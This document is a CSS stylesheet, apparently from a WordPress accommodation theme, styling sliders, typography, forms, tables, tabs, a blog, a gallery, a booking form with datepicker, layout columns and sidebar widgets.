.page-content ul.slides {
	margin: 0;
}

.slides li {
	position: relative !important;
	list-style: none !important;
	padding: 0 !important;
}

.slider .flex-direction-nav li {
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
}

.slider .flex-direction-nav {
	margin: 0 !important;
	position: absolute;
	top: 0;
	right: 0;
}

.slider .flex-direction-nav .flex-prev,
.slider .flex-direction-nav .flex-next {
	position: absolute;
	top: 20px;
	width: 26px;
	height: 26px;
	display: block;
	z-index: 10;
	text-indent: -9999px;
}

.slider .flex-direction-nav .flex-prev {
	right: 52px;
	background-image: url("../images/slide-arrows.png");
	background-repeat: no-repeat;
	background-position: 7px 6px;
}

.slider .flex-direction-nav .flex-prev:hover {
	background-position: 7px -19px;
	background-color: #fff;
}

.slider .flex-direction-nav .flex-next {
	right: 20px;
	background-image: url("../images/slide-arrows.png");
	background-repeat: no-repeat;
	background-position: -23px 6px;
}

.slider .flex-direction-nav .flex-next:hover {
	background-position: -23px -19px;
	background-color: #fff;
}

.pagination {
	z-index: 99;
	position: absolute;
	bottom: 20px;
	right: -23px;
	width: 100px;
}

.pagination li {
	float: left;
	margin: 0 3px;
	list-style: none;
}

.pagination li a {
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	display: block;
	width: 6px;
	height: 0;
	padding-top: 6px;
	background: #fff;
	background-position: 0 0;
	float: left;
	overflow: hidden;
	border: #fff 4px solid;
}

.flex-caption {
	font-size: 24px !important;
	margin: 0;
	width: 300px;
	padding: 10px;
	color: #fff;
	font-style: italic;
	z-index: 1;
	position: absolute;
	bottom: 10%;
	right: 0%;
}

/* 6.0 - Typography*/
h1 {
	font-size: 30px;
}

h2 {
	font-size: 24px;
}

h3 {
	font-size: 17px;
}

h4 {
	font-size: 16px;
}

h5 {
	font-size: 16px;
	text-transform: uppercase;
}

h6 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
}

blockquote {
	border-left: 7px solid;
	color: #777;
	font-style: italic;
	padding: 0 0 0 20px;
}

.page-content strong {
	font-weight: bold;
}

.dropcap {
	font-size: 48px;
	line-height: 1.2;
	display: block;
	float: left;
	margin: 0 10px 0 0;
	font-style: italic;
}

.intro-msg {
	font-size: 24px;
	font-style: italic;
	padding: 20px 20px 20px 20px;
	text-align: center;
	line-height: 120%;
}

.title1 {
	border-bottom: #e4e4e4 1px solid;
	position: relative;
	line-height: 1;
    margin: 0 0 20px 0;
    padding: 0 0 6px 0;
}

.title1 a, #lang_sel_footer, #lang_sel_footer a {
	color: #424242;
}

.title-end {
    bottom: -4px;
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    width: 60px;
}

/* 6.1 - Lists */
.page-content ul, .list, .list2, .list3, .list4 {
	margin: 0 0 30px 0;
}

.page-content li {
	border-bottom: #f4f4f4 1px solid;
	padding: 2px 0 2px 0;
}

.page-content li:last-child {
	border-bottom: none;
}

.list li, .list2 li, .list3 li, .list4 li {
	margin: 0 0 3px 0;
}

.list1 li {
	list-style-image: url("../images/list1.png") !important;
	list-style-position: inside;
}

.list2 li {
	list-style-image: url("../images/list2.png") !important;
	list-style-position: inside;
}

.list3 li {
	list-style-image: url("../images/list3.png") !important;
	list-style-position: inside;
}

.list4 li {
	list-style-image: url("../images/list4.png") !important;
	list-style-position: inside;
}

.sidebar ul li, .page-content ul li {
	list-style-image: url("../images/list2.png");
	list-style-position: inside;
	line-height: 190%;
}

.list-fail {
	margin: 0 !important;
}

.list-fail li {
	list-style-image: url("../images/list-fail.png") !important;
	border-bottom: #f3d0cf 1px solid;
}

ol li {
	list-style: decimal inside;
}

ol {
	margin: 0 0 30px 0;
}

ol ol {
	margin: 0 0 0 15px;
}

ol ol li {
	list-style: lower-alpha inside;
}

#footer ul li {
	list-style-image: url("../images/list2-footer.png");
	list-style-position: inside;
}

.sidebar #lang_sel ul li {
	list-style: none !important;
}

/* 6.2 - Forms */
.page-content input[type="text"], .page-content input[type="password"], textarea {
	background: #f7f7f7;
	border: #d4d8d9 1px solid;
	font-size: 14px;
	padding: 10px 7px 10px 7px;
	margin: 0 0 15px 0;
	color: #818181;
}

.page-content input[type="text"], .page-content input[type="password"] {
	width: 50%;
}

.page-content textarea {
	width: 97%;
}

.page-content label {
	font-size: 12px;
	font-weight: bold;
	display: block;
}

.page-content label span {
	color: #aaa;
}

.page-content input[type="submit"] {
	height: inherit;
	padding: 2px 10px 2px 10px;
	cursor: pointer;
}

#commentform {
	padding: 0 0 30px 0;
}

/* 6.3 - Buttons */
.button1 {
	font-size: 12px;
	line-height: 1;
	padding: 2px 8px 2px 8px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	margin: 5px 10px 0 0;
	color: #fff !important;
}

.button2, #submit {
    font-size: 12px;
	font-weight: bold;
	color: #424242;
    padding: 6px 13px 6px 13px;
	line-height: 1 !important;
	background: url("../images/btn-bg1.png") repeat-x center bottom;
    border: #e3e3e3 1px solid;
    border-radius: 30px;
    display: block;
    float: left;
    text-decoration: none;
}

.button3 {
    font-size: 14px;
	font-weight: bold;
	color: #424242;
    padding: 10px 17px 10px 17px;
	line-height: 1 !important;
	background: url("../images/btn-bg1.png") repeat-x center bottom;
    border: #e3e3e3 1px solid;
    border-radius: 30px;
    display: block;
    float: left;
    text-decoration: none;
}

.button4 {
    font-size: 18px;
	color: #424242;
    padding: 14px 20px 14px 20px;
	line-height: 1 !important;
	background: url("../images/btn-bg1.png") repeat-x center bottom;
    border: #e3e3e3 1px solid;
    border-radius: 30px;
    display: block;
    float: left;
    text-decoration: none;
}

/* 6.4 - Tables */
.page-content table,
.sidebar table {
	border-top: 5px solid;
	border-left: #dee0e0 1px solid !important;
	margin: 0 0 30px 0;
}

.page-content table td, .page-content table th,
.sidebar table td, .sidebar table th {
	border-right: #dee0e0 1px solid;
	border-bottom: #dee0e0 1px solid;
	text-align: center;
}

.page-content table th,
.sidebar table th {
	padding: 12px 10px 12px 10px;
	font-size: 16px;
	font-weight: 700;
}

.page-content table td,
.sidebar table td {
	padding: 4px 10px 4px 10px;
}

.page-content table tr:nth-child(2n),
.sidebar table tr:nth-child(2n) {
    background: #f5f5f5;
}

.page-content .booking-table td, .page-content .booking-table th {
	text-align: left;
	width: 50%;
}

.page-content .booking-table,
.sidebar table,
#footer table {
	width: 100%;
}

.page-content .booking-table td {
	font-size: 12px;
}

.table-highlight {
	background: #dff7ca !important;
	color: #64ae23 !important;
	font-size: 14px;
}

/* 6.5 - Alerts & Messages */
.msg {
	padding: 10px 10px 10px 55px;
	margin: 0 0 30px 0;
}

.msg p, .blog-content .msg p {
	margin: 0 !important;
}

.default {
	background: url("../images/msg_default.png") 10px 6px no-repeat #fff;
	color: #424242;
	border: #dee0e0 1px solid;
}

.notice {
	background: url("../images/msg_notice.png") 10px 6px no-repeat #d6f0fa;
	color: #3980c8;
}

.success {
	background: url("../images/msg_success.png") 10px 6px no-repeat #dff7ca;
	color: #64ae23;
}

.fail {
	background: url("../images/msg_fail.png") 10px 6px no-repeat #ffe2e1;
	color: #c83f39;
}

/* 6.6 - Other */
.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin: 5px 20px 0 0;
}

.alignright, img.alignright {
	display: inline;
	float: right;
	margin: 5px 0 0 20px;
}

.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin: 10px auto 10px;
}

.alignnone, img.alignnone {
	clear: both;
	display: block;
	margin: 10px auto 10px;
}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor {
	outline: none;
}

pre {
	font-family: Consolas, "Andale Mono", Courier, "Courier New", monospace;
	font-size: 12px;
	border: #dee0e0 1px solid;
	padding: 20px;
	margin: 0 0 30px 0;
	line-height: 155%;
	white-space: pre-wrap;
	background: url("../images/pre.png");
}

.video-wrapper {
	margin: 0 0 40px 0;
}

/* 7.0 - JS Elements */

/* 7.1 - Accordion */
.accordion h4 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	border-top: #d4d4d4 1px solid;
	border-left: none;
	border-right: none;
	margin: 0 0 0 0 !important;
	padding: 30px 0 30px 55px;
	cursor: pointer;
	line-height: 160%;
	outline: none;
}

.accordion {
	border-bottom: #d4d4d4 1px solid;
	margin: 0 0 30px 0;
	line-height: 160%;
	display: block;
	font-size: 14px;
}

.accordion .ui-widget-content {
	border: none;
}

.accordion .ui-accordion-content {
	padding: 0 0 20px 55px;
}

.accordion h4, .toggle .title {
	background: url("../images/plus.png") no-repeat 20px center;
}

.accordion h4:hover {
	background: url("../images/plus.png") #f5f5f5 no-repeat 20px center;
}

.accordion h4.ui-state-active, .toggle .active {
	background: url("../images/minus.png") no-repeat 20px center;
}

/* 7.2 - Toggle */
.toggle {
	border: #d4d4d4 1px solid;
	margin: 0 0 20px 0;
}

.toggle h4 {
	margin: 0 0 0 0 !important;
	line-height: 160%;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}

.toggle .title {
	margin: 0 0 0 0;
	padding: 20px 0 20px 55px;
	cursor: pointer;
}

.toggle .inner {
	margin: 0 20px 30px 55px !important;
	line-height: 160%;
}

/* 7.3 - Tabs */
#tabs .nav {
	margin: 0;
}

#tabs .nav li {
	list-style: none;
	padding: 0;
}

#tabs .nav li a {
	color: #424242;
}

#tabs .nav li a:hover {
	text-decoration: none;
}

.ui-tabs { 
	position: relative; 
	padding: .2em; 
	zoom: 1;
	margin: 0 0 30px 0;
}

.ui-tabs .ui-tabs-nav { 
	margin: 0;
	position: relative;
	top: 0px;
}

.ui-tabs .ui-tabs-nav li { 
	list-style: none; 
	float: left; 
	position: relative; 
	top: 1px; 
	border-bottom: #dee0e0 1px solid; 
	padding: 0; 
	white-space: nowrap;
	font-size: 16px;
}

.ui-tabs .ui-tabs-nav li:first-child a {
	border-left: #dee0e0 1px solid;
}

.ui-tabs .ui-tabs-nav li a { 
	float: left; 
	padding: 14px 20px 14px 20px; 
	text-decoration: none;
	border-right: #dee0e0 1px solid;
}

.ui-tabs .ui-tabs-nav li {
	border-top: #dee0e0 5px solid;
	border-bottom: #dee0e0 1px solid;
}

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
	border-top: 5px solid;
	margin-bottom: 0;
	border-bottom: #fff 1px solid !important;
}

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { 
	cursor: text;
}
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { 
	cursor: pointer;
}

.ui-tabs .ui-tabs-panel { 
	display: block; 
	border: #dee0e0 1px solid;
	padding: 20px 20px 20px 20px;
}

.ui-tabs .ui-tabs-hide { 
	display: none !important;
}

/* 8.0 - Content */
.page-title {
	padding: 30px 0 30px 4%;
	margin: 0 0 30px 0;
	border-bottom: #e3e3e3 1px solid;
}

.page-full .page-title {
	padding: 30px 0 30px 2%;
}

.page-title-full {
	margin: 0;
}

.page-content {
	padding: 0 0 0 4%;
}

.full-width .page-content {
	padding: 0 20px 0 20px;
}

.page-content-full {
	padding: 0 2.2%;
}

.page-content-full-border {
	padding: 30px 20px 10px 20px;
	border-bottom: #e3e3e3 1px solid;
}

.page-content a:hover, .page-full a:hover, .page-pagination a:hover {
	color: #424242;
}

.page-content p {
	margin: 0 0 20px 0;
}

.page-content h1, .page-content h2, .page-content h3, .page-content h4, .page-content h5, .page-content h6 {
	margin: 0 0 15px 0;
}

.page-padding {
	padding: 30px 20px 10px 20px;
}

.full-width-page {
	padding: 30px 20px 0 20px;
}

/* 8.1 - Sidebar */
.sidebar a {
	color: #424242;
}

/* 8.2 - Featured Box */
.featured-wrapper {
	width: 28.96% !important;
	margin: 0 0 52px 0;
	background: #fefefe;
	border-left: #e4e4e4 1px solid;
	border-right: #e4e4e4 1px solid;
	position: relative;
}

.featured-bottom {
	background: url("../images/featured-bg.png") no-repeat;
	position: absolute;
	bottom: -22px;
	left: -1px;
	width: 322px;
	height: 22px;
}

.featured-wrapper ul {
	margin: 0 0 13px 0;
}

/* 8.3 - Testimonials */
.testimonial-wrapper {
	background: #fefefe;
	border: #e1e1e1 1px solid;
	padding: 3%;
	position: relative;
}

.testimonial-image {
	float: left;
	width: 65px;
	margin: 0 5% 0 0;
}

.testimonial-image img {
	width: 100%;
}

.testimonial-full .testimonial-image {
	margin: 0 3% 0 0;
}

.testimonial-text {
	float: left;
	width: 75%;
}

.testimonial-text p {
	font-style: italic;
	margin: 0 !important;
}

.testimonial-full .testimonial-author {
	padding: 0 0 30px 0;
}

.testimonial-full .testimonial-text {
	width: 80%;
}

.testimonial-speech {
	background: url("../images/testimonial-speech.png") no-repeat;
	width: 30px;
	height: 17px;
	position: absolute;
	bottom: -17px;
}

.testimonial-author {
	margin: 20px 0 0 30px !important;
}

.testimonial-author span {
	color: #aaa;
}

/* 8.4 - Divider */
hr {
	border: none;
	background: #e4e4e4;
	height: 1px;
	padding: 0;
	margin: 0;
}

.bottom-margin {
	height: 30px;
}

.bottom-margin2 {
	height: 30px;
	background: none;
	border-top: #e4e4e4 1px solid;
}

.topbottom-margin {
	height: 1px;
	background: none;
	border-top: #e4e4e4 1px solid;
	margin: 30px 0 30px 0;
}

.page-content .search-results li {
	border-bottom: none;
	margin: 0 0 10px 0;
}

.page-content .search-results li p {
	margin: 0;
}

/* 8.5 - Page Header */
#page-header {
	width: 100%;
	overflow: hidden;
}

#page-header img {
	width: 100%;
}

/* 8.6 - Blog */
.blog-title h3 {
	margin: 0 0 20px 0;
	max-width: 570px;
}

.blog-title h3 a, .blog-title h3 a:hover, .blog-title .comment-count h3 a:hover,
.blog-title-single h2 a, .blog-title-single h2 a:hover, .blog-title-single .comment-count h3 a {
	text-decoration: none;
}

.blog-title h3 span, .blog-title-single h2 span {
	font-size: 12px;
	font-style: italic;
	color: #888;
	display: block;
	line-height: 1;
}

.blog-title h3 span a {
	color: #888;
}

.blog-title-single h2 {
	padding: 30px 0 30px 30px;
}

.blog-title-single .fl,
.blog-title .fl {
	width: 91%;
}

.blog-title-single h2 a:hover {
	color: #424242;
}

.blog-title-single h2 span {
	margin: 6px 0 0 0;
}

.blog-single {
	margin: 0 0 35px 0 !important;
}

.blog-title-single {
	border-bottom: #dee0e0 1px solid;
	margin: 0 0 30px 0;
}

.blog-content p {
	margin: 0 0 15px 0 !important;
}

.blog-title .comment-count, .blog-title-single .comment-count {
	color: #fff;
	padding: 3px 5px 3px 5px;
	position: relative;
	font-size: 20px;
}

.blog-title-single .comment-count {
	top: 30px;
}

.comment-count h3 .comments-off {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	line-height: 1.55;
}

.reply_container .msg {
	width: 70%;
}

.blog-title .comment-count h3, .blog-title-single .comment-count h3 {
	margin: 0;
}

.blog-title .comment-count h3 a, .blog-title .comment-count h3 a:hover,
.blog-title-single .comment-count h3 a, .blog-title-single .comment-count h3 a:hover {
	color: #fff !important;
}

.blog-title .comment-count .comment-point,
.blog-title-single .comment-count .comment-point {
	width: 7px;
	height: 7px;
	position: absolute;
	bottom: -7px;
	left: 4px;
}

.page-content .blog-content {
	border-bottom: #dee0e0 1px solid;
	padding: 0 0 30px 0;
	margin: 0 0 27px 0;
}

.blog-list-wrapper .blog-content:nth-last-child(1) {
	margin: 0;
	border-bottom: none;
}

.prev-image {
	margin: 0 0 15px 0;
	width: 100%;
	max-width: 612px;
}

/* 8.7 - Comments */
.comment-wrapper {
	position: relative;
}

.comment-wrapper .author-image {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 32px;
	background: #ccc;
}

.comment-wrapper .comment-author a {
	text-decoration: none;
}

.comment-wrapper .comment-author {
	font-size: 16px;
}

.comment-wrapper .comment-author span {
	font-size: 14px;
	font-style: italic;
	color: #888;
	line-height: 1;
	font-weight: normal;
	margin: 0 0 0 5px;
}

.comment-wrapper .comment-author span a {
	color: #888;
}

.comment-wrapper p {
	width: 90%;
	margin: 0;
}

.comment-wrapper .reply {
	display: block;
	margin: 10px 0 0 0;
}

.blog-list-wrapper .comment-wrapper {
	border-bottom: #dee0e0 1px solid;
	padding: 0 0 15px 0;
	margin: 0 0 15px 0;
}

ul.comment-list {
	margin: 0 0 22px 0 !important;
}

ul.comment-list ul {
	margin: 0;
}

ul.comment-list li {
	list-style: none !important;
	border-bottom: none !important;
}

ul.comment-list li li {
	margin: 0 0 0 30px;
}

#comment-number {
	margin: 0 0 25px 0 !important;
}

#reply-title {
	margin: 0 0 28px 0 !important;
}

#cancel-comment-reply-link {
	font-size: 14px;
}

#respond {
	margin: 0 0 30px 0;
}

/* 8.8 - Events */
.event-list-wrapper .event-prev {
	border-bottom: #dee0e0 1px solid;
	padding: 0 0 20px 0;
	margin: 0 0 20px 0;
}

.event-list-wrapper .event-prev:last-child {
	border-bottom: none !important;
}

.prev-image {
	margin: 0 0 9px 0;
}

.event-title-single {
	padding: 0 0 20px 0 !important;
}

.event-single {
	border-bottom: 0 !important;
	padding: 0 !important;
	margin: 0 !important;
}

.event-prev .event-prev-date {
	float: left;
	width: 52px;
	text-align: center;
	-webkit-border-radius: 3px; 
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}

.event-prev .event-prev-date .month {
	color: #fff;
	text-transform: uppercase;
	font-size: 10px;
	line-height: 1;
	margin: 0;
	padding: 4px 0 4px 0;
}

.event-prev .event-prev-date .day {
	font-size: 24px;
	line-height: 1;
	background: url("../images/btn-bg1.png") #fff repeat-x center bottom;
	border: #e3e3e3 1px solid;
	-webkit-border-radius: 0 0 3px 3px; 
	-moz-border-radius: 0 0 3px 3px;
	-o-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	margin: 0;
	padding: 5px 0 0 0;
	height: 28px;
}

.event-prev .event-prev-content {
	float: left;
	width: 230px;
	margin: 0 0 0 20px;
}

.event-prev .event-prev-content h4 {
	line-height: 1;
	margin: 0 0 6px 0;
}

.event-prev .event-prev-content h4 a {
	text-decoration: none;
}

.event-prev .event-prev-content p {
	line-height: 1.3;
	margin: 0;
}

.event-prev .event-prev-content p strong {
	font-weight: bold;
}

/* 8.9 - Pagination */
.page-pagination {
	margin: 10px 0 30px 0;
	padding: 30px 0 0 0;
	border-top: #dee0e0 1px solid;
}

.page-pagination-full {
	margin: 10px 0 30px 0;
	padding: 30px 20px 0 20px !important;
}

.page-pagination p {
	margin: 0;
}

/* 8.10 - Google Map */
#google-map {
	margin: 0 0 30px 0;
}

/* 8.11 - Accommodation */
.accommodation-page .title1 a, .gallery-page .title1 a {
	color: #424242;
}

/* 8.12 - Photo Gallery */
.gallery-page .one-third-full {
	padding: 30px 0 0 2.2% !important;
    width: 30.4% !important;
}

.gallery-page .one-third-full .title1 {
	margin: 0 0 10px 0;
}

.section-bm {
	margin: 0 0 34px 0;
}

.block-img1 {
	position: relative;
	width: 100%;
}

.block-img1 img {
	width: 100%;
}

.accommodation_img_price {
	position: absolute;
	color: #fff;
	font-size: 20px;
	bottom: 30px;
	right: -6px;
	padding: 2px 8px 2px 8px;
	border-bottom: 5px solid;
}

/* 8.12.1 - Gallery Hover Effect */
.gallery-item img {
	margin: 0;
	padding: 0;
}

.gallery-thumbnail {
	position: relative; 
	overflow: hidden;
	width: 100%;
}

.gallery-thumbnail img {
	width: 100%;
}

.gallery-page .even-cols .last-col-full {
    padding: 30px 0 0 2.2%;
}

span.zoom-wrapper {
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute; 
	width: 100%;
	height: 100%;
	display: block;
	background: url("../images/thumb-hover.png");
}

span.zoom-wrapper span { 
	position: absolute; 
	top: 50%; 
	left: 50%; 
	margin-left: -30px;
	margin-top: -30px; 
	width: 61px; 
	height: 62px;
	display: block;
}

span.zoom-wrapper span.zoom {
	background: url("../images/zoom.png") no-repeat;
}

/* 9.0 Booking Form */
.booknow{
	width: 235px;
	height: 150px;
	position: absolute;
	top: 0%;
	left: -20px;
	z-index: 101;
	border-bottom: 9px solid;
	padding: 2%;
}

.sidebar .booknow {
	width: 88%;
	padding: 6%;
	margin: 0;
}

#footer .booknow {
	padding: 0;
	border-bottom: none;
}

.booknow-sidebar .booknow {
	position: relative;
	top: 0px;
	left: 0px;
}

.booknow-sidebar .booknow .corner-left {
	display: none;
}

.select-wrapper {
	width: 100%;
	height: 26px;
	overflow: hidden;
	background: #fff;
	margin: 0 0 17px 0;
}

.booking-form-accompage {
	width: 240px;
	float: right;
}

.full-booking-form {
	height: 405px !important;
	margin: 0 0 30px 0;
}

.booking-form select {
	font-size: 13px;
	border: none;
	width: 110%;
	height: 26px;
	padding: 3px 5px 5px 5px;
	color: #aaa;
	margin: 0 0 15px 0;
}

.booking-form .text-input {
	background: #fff !important;
	font-size: 13px !important;
	border: none !important;
	width: 230px !important;
	padding: 5px !important;
	color: #aaa !important;
	margin: 0 0 15px 0;
}

.booking-form select:hover, .booking-form select:focus, .booking-form .text-input:hover, .booking-form .text-input:focus {
	color: #424242 !important;
}

.input-half, .page-content .input-half {
	width: 42.5%;
	float: left !important;
	margin: 0 15px 5px 0 !important;
	font-size: 13px !important;
}
.select-wrapper input {
	width: 80%;
	font-size: 13px !important;
	border:none;
	outline:none;
	padding-top:5px;
}
.sidebar .input-half {
	width: 42%;
	margin: 0 0 15px 0 !important;
}

.page-content .input-half {
	width: 102px !important;
}

.input-half-last, .page-content .input-half-last {
	margin: 0 !important;
	float: right !important;
}

.booknow-sidebar {
	position: relative;
}

.datepicker, .page-content .datepicker {
	background: url("../images/date.png") #fff no-repeat 96% 50% !important;
	border: 0  !important;
	padding: 5px 5px 5px 5px  !important;
	color: #aaa  !important;
	cursor:pointer;
}

.datepicker:hover, .datepicker:focus {
	color: #424242 !important;
}

.bookbutton {
	border: none;
	color: #fff;
	padding: 5px 10px 5px 10px;
	font-size: 13px;
	font-weight: bold;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.bookbutton:hover {
	cursor: pointer;
}

/* 9.1 - Booking Form On Accommodation Single Page */
.booknow-accompage {
	width: 411px;
	height: 105px;
	border-bottom: 9px solid;
	padding: 20px;
}

.booknow-accompage .book-price {
	width: 151px;
	height: 109px;
	float: left;
	position: relative;
}

.booknow-accompage .book-price .price-tl {
	background: url("../images/price-tl.png") no-repeat;
	position: absolute;
	top: 0;
	left: 0;
}

.booknow-accompage .book-price .price-tr {
	background: url("../images/price-tr.png") no-repeat;
	position: absolute;
	top: 0;
	right: 0;
}

.booknow-accompage .book-price .price-bl {
	background: url("../images/price-bl.png") no-repeat;
	position: absolute;
	bottom: 0;
	left: 0;
}

.booknow-accompage .book-price .price-br {
	background: url("../images/price-br.png") no-repeat;
	position: absolute;
	bottom: 0;
	right: 0;
}

.booknow-accompage .book-price .price-tl,
.booknow-accompage .book-price .price-tr,
.booknow-accompage .book-price .price-bl,
.booknow-accompage .book-price .price-br {
	width: 22px;
	height: 22px;
}

.booknow-accompage .price {
	font-size: 43px;
	text-align: center;
	color: #fff;
	padding: 25px 0 0 0;
}

.booknow-accompage .price-detail {
	font-size: 21px;
	font-style: italic;
	font-weight: lighter;
	display: block;
	margin: 15px 0 0 0;
}

/* 9.2 - Datepicker */
#ui-datepicker-div {
	font-size: 90%;
	padding: 10px;
	box-shadow: 0 0 4px rgba(136, 136, 136, 1);
	border: none;
	background: #fff;
	z-index: 9999 !important;
}

#ui-datepicker-div a {
	-webkit-transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	transition: all 0s ease-in-out;
}

#ui-datepicker-div .ui-datepicker-header {
	color: #fff;
	border: none;
	padding: 8px;
}

#ui-datepicker-div .ui-datepicker-title {
	font-size: 14px;
	font-weight: bold;
	line-height: 1;
}

#ui-datepicker-div .ui-icon-circle-triangle-e {
	background: url("../images/arrow-r.png") no-repeat right center;
	background-position: 0 0;
	width: 5px;
	height: 8px;
	text-indent: -9999px;
}

#ui-datepicker-div .ui-icon-circle-triangle-w {
	background: url("../images/arrow-l.png") no-repeat left center;
	background-position: 0 0;
	width: 5px;
	height: 8px;
	text-indent: -9999px;
}

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    height: 1.4em !important;
    position: absolute;
    top: 10px !important;
    width: 1.4em !important;
	cursor: pointer;
}

.ui-datepicker .ui-datepicker-prev {
	left: 10px !important;
}

.ui-datepicker .ui-datepicker-next {
	right: 0 !important;
}

.ui-datepicker .ui-datepicker-prev:hover, .ui-datepicker .ui-datepicker-next:hover {
    background: none;
	border: none;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	background: #fff;
}

.ui-datepicker td span, .ui-datepicker td a {
	text-align: center !important;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 0px;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 0px;
}

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 0px;
}

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0px;
}

.ui-datepicker .ui-state-default, .ui-datepicker .ui-widget-content .ui-state-default, .ui-datepicker .ui-widget-header .ui-state-default {
	border: #ccc 1px solid;
	color: #424242;
}

.ui-datepicker .ui-state-highlight, .ui-datepicker .ui-state-default:hover, .ui-datepicker .ui-widget-content .ui-state-default:hover, .ui-datepicker .ui-widget-header .ui-state-default:hover {
	border: 1px solid;
}

/* 10.0 - Columns */
.one-third-full {
	width: 28.5%;
	padding: 30px 2.2% 30px 2.2%;
	float: left;
}

.even-cols .one-third-full {
	width: 30.3%;
	padding: 30px 0 0 2.2%;
	float: left;
}

.even-cols .last-col-full {
	padding: 30px 2.2% 0 2.2%;
}

.one-third {
	width: 31.73%;
	margin: 0 2.4% 0 0;
	float: left;
}

.two-thirds {
	width: 65.86%;
	margin: 0 2.4% 0 0;
	float: left;
}

.one-third-left {
	width: 31.73%;
	margin: 0 2.4% 0 0;
	float: left;
}

.two-thirds-right {
	width: 65.86%;
	margin: 0 2.4% 0 0;
	float: right;
}

.one-forth {
	width: 22.52%;
	margin: 0 3.3% 0 0;
	float: left;
}

.two-forths {
	width: 48.343%;
	margin: 0 3.3% 0 0;
	float: left;
}

.one-half {
	width: 48%;
	margin: 0 4% 0 0;
	float: left;
}

.even-cols .one-half {
	width: 48.91%;
	margin: 0 20px 0 0;
	float: left;
}

.one-half-full {
	width: 46%;
	padding: 4% 3% 4% 3%;
	float: left;
}

.last-col-full {
	padding: 4% 3% 4% 0;
}

.last-col, .even-cols .last-col {
	margin: 0;
}
.last{margin-right:0;margin-left:0;}
.testimonial-item-home {
	padding: 30px 2.5% 0 2.5%;
}

.testimonial-item-home-last {
	padding: 30px 2.5% 0 0;
}

.testimonials-home {
	padding: 0 0 4% 0;
}

/* 10.1 - Page Columns */
.main-content {
	width: 65.86%;
	margin: 0 2.4% 0 0;
	float: left;
}

.full-width {
	width: 100%;
	float: none;
}

.sidebar {
	width: 31%;
	float: right;
}

.main-content-right {
	margin: 0 0 0 2.4%;
	float: right;
}

.main-content-right .page-title {
	padding: 30px 20px 30px 0;
}

.main-content-right .page-content {
	padding: 0 20px 30px 0;
}

.sidebar-left {
	float: left;
}

.sidebar-left .widget {
	padding: 30px 0 30px 20px !important;
}

/* 11.0 - Widgets */
.sidebar .widget {
	padding: 30px 20px 30px 0;
	border-bottom: #e3e3e3 1px solid;
}

.sidebar .widget:last-child {
	border-bottom: none;
}

/* 11.1 - Tags Widget */
.widget .wp-tag-cloud li, #footer .widget .wp-tag-cloud li {
	list-style: none;
	float: left;
	border: #dee0e0 1px solid;
	padding: 5px;
	margin: 0 10px 10px 0;
}

#footer .widget .wp-tag-cloud li:last-child {
	padding: 5px !important;
	border-bottom: 1px solid;
}

/* 11.2 - Latest Posts Widget */
.widget .latest-posts-list li {
	list-style: none;
	margin: 0 0 7px 0;
	padding: 4px 0 4px 0;
}

.widget .latest-posts-list li .lpl-img {
	float: left;
	margin: 0 4% 0 0;
	width: 20%;
	max-width: 66px;
}

.widget .latest-posts-list li .lpl-img img {
	width: 100%;
}

.widget .latest-posts-list li .lpl-content {
	float: left;
	width: 70%;
}

.widget .latest-posts-list li .lpl-content h6 {
	line-height: 1.2;
	text-transform: none;
	font-size: 14px;
	font-weight: bold;
}

.widget .latest-posts-list li .lpl-content h6 span {
	font-size: 12px;
	color: #888;
	font-style: italic;
	font-weight: normal;
	display: block;
	margin: 5px 0 0 0;
}

#footer .widget .latest-posts-list li {
	list-style: none;
	margin: 0 0 7px 0;
	padding: 4px 0 4px 0;
}

/* 11.3 - Search */
.search input {
	background: url("../images/search.png") #f7f7f7 no-repeat;
	background-position: 96% -25px;
	border: #d4d8d9 1px solid;
	padding: 8px 35px 8px 8px;
	font-size: 14px;
	color: #818181;
	width: 60%;
}

.search input:hover {
	background-position: 96% 8px;
	color: #424242;
}

/* 11.4 - Flickr Widget */
.flickr_badge_wrapper .flickr_badge_image {
	float: left;
	margin: 0 2px 8px 6px;
	height: 63px;
}

#footer .flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) {
	margin: 0 0 3px 0;
}

#content .flickr_badge_wrapper .flickr_badge_image:nth-child(4n+1) {
	margin: 0 8px 8px 0 !important;
}

.flickr-more-photos {
	display: block;
	float: none;
	margin: 10px 0 0 0 !important;
}

.flickr_badge_wrapper .flickr_badge_image img {
	width: 63px;
	height: 63px;
}

